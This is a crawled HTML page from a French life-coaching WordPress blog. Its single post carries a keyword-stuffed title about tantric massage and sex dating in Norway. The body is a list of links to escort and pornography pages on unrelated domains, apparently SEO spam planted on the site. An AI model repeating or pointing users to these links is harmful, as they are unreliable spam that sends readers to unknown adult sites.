

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sophie-gevrey-coaching.com/tantric-massage-in-oslo-free-sex-dating-buss-lillehammer-skeikampen-fredrikstad
body_size: 32426
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Tantric massage in oslo free sex dating &#038; buss lillehammer skeikampen fredrikstad &#8211; Sophie Gevrey Coaching</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sophie Gevrey Coaching &raquo; Flux" href="https://sophie-gevrey-coaching.com/feed" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sophie-gevrey-coaching.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sophie-gevrey-coaching.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-raleway-css'  href='https://sophie-gevrey-coaching.com/wp-content/uploads/oceanwp-webfonts-css/b631bc9963e5f5285397b5975c8758d8.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.9.2' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css'  href='https://sophie-gevrey-coaching.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=5.8.12' media='all' />
<script src='https://sophie-gevrey-coaching.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.8.12' id='1and1-wp-cookies-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://sophie-gevrey-coaching.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sophie-gevrey-coaching.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sophie-gevrey-coaching.com/wp-json/wp/v2/posts/775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sophie-gevrey-coaching.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sophie-gevrey-coaching.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://sophie-gevrey-coaching.com/tantric-massage-in-oslo-free-sex-dating-buss-lillehammer-skeikampen-fredrikstad" />
<link rel='shortlink' href='https://sophie-gevrey-coaching.com/?p=775' />
<link rel="alternate" type="application/json+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Ftantric-massage-in-oslo-free-sex-dating-buss-lillehammer-skeikampen-fredrikstad" />
<link rel="alternate" type="text/xml+oembed" href="https://sophie-gevrey-coaching.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsophie-gevrey-coaching.com%2Ftantric-massage-in-oslo-free-sex-dating-buss-lillehammer-skeikampen-fredrikstad&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-180x180.png" />
<meta name="msapplication-TileImage" content="https://sophie-gevrey-coaching.com/wp-content/uploads/2019/05/cropped-Logo-SG-Coaching-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffd800}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffd800}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffd800}.widget-title{border-color:#ffd800}blockquote{border-color:#ffd800}.wp-block-quote{border-color:#ffd800}#searchform-dropdown{border-color:#ffd800}.dropdown-menu .sub-menu{border-color:#ffd800}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffd800}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}.social-widget li.oceanwp-email a:hover{border-color:#ffd800}#respond #cancel-comment-reply-link:hover{border-color:#ffd800}body .contact-info-widget.big-icons li:hover i{border-color:#ffd800}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffd800}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffd800}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffd800}a:hover{color:#ffd800}a:hover .owp-icon use{stroke:#ffd800}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffd800}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffd800}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffd800,-10px 0 #ffd800}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#262626}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#262626}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffd800}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffd800}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ffd800}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ffd800}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Raleway;font-weight:600;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-775 single-format-standard wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized has-breadcrumbs elementor-default elementor-kit-316" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-seven clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

						<a href="https://sophie-gevrey-coaching.com/" rel="home" class="site-title site-logo-text" >Sophie Gevrey Coaching</a>
				
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/" class="menu-link"><span class="text-wrap">Accueil</span></a></li><li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro" class="menu-link"><span class="text-wrap">Comment ?</span></a></li><li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv" class="menu-link"><span class="text-wrap">Pour qui ?</span></a></li><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos" class="menu-link"><span class="text-wrap">Qui suis-je ?</span></a></li><li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc" class="menu-link"><span class="text-wrap">Étapes</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://sophie-gevrey-coaching.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-195"><a href="https://sophie-gevrey-coaching.com/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="#intro">Comment ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-200"><a href="#serv">Pour qui ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198"><a href="#apropos">Qui suis-je ?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199"><a href="#proc">Étapes</a></li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Rechercher sur ce site" method="get" action="https://sophie-gevrey-coaching.com/" class="mobile-searchform">
		<input aria-label="Insérer une requête de recherche" value="" class="field" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" placeholder="Rechercher" />
		<button aria-label="Envoyer la recherche" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav role="navigation" aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com" rel="home" aria-label="Accueil" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="1" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://sophie-gevrey-coaching.com/category/uncategorized" itemprop="item"><span itemprop="name">Uncategorized</span></a><span class="breadcrumb-sep">></span><meta itemprop="position" content="2" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name"><a href="https://sophie-gevrey-coaching.com/tantric-massage-in-oslo-free-sex-dating-buss-lillehammer-skeikampen-fredrikstad">Tantric massage in oslo free sex dating &#038; buss lillehammer skeikampen fredrikstad</a></span><meta itemprop="position" content="3" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-775">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Tantric massage in oslo free sex dating &#038; buss lillehammer skeikampen fredrikstad</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Auteur/autrice de la publication :</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/author/sophie" title="Articles par Sophie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Sophie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Publication publiée :</span><i class=" icon-clock" aria-hidden="true" role="img"></i>septembre 24, 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://sophie-gevrey-coaching.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://www.ziyayazici.com/female-escort-service-nigerianske-prostituerte-minken-tveitan-fhm-thai-massasje-forum/">Malmö</a></li>
<li class="relrel"><a href="https://bizmaids.com/pgxhtogrzm-6-19284-anal_sex_cum_shots_squirt_and_cum/">Erotisk</a></li>
<li class="relrel"><a href="https://gomer.com.mx/2022/05/30/porno-mobil-filmer-ungdoms-kvinnelig-hjemmeside-gratis-live-show-sexy/">Granny</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-thai-massasje-moss-skandinavisk-porn-shilov/">Vicky</a></li>
<li class="relrel"><a href="https://hitm.bt/gratis-meldinger-pa-nett-eskorte-porn-ts-escort-oslo-gratis-sms-dating/">Lingerie</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-cougar-dating-norge-swingers-club-norge-shilov/">Norway norge milf</a></li>
<li class="relrel"><a href="https://campoyjara.es/sex-on-the-beach-drink-knullekontakt-escort-alesund-cupido-dating-site/">Kontaktannonser</a></li>
<li class="relrel"><a href="https://arian.in/2022/04/01/italian-sensual-massage-sex-norsk-stavanger-escorts-frekke-kostymer/">Bergen</a></li>
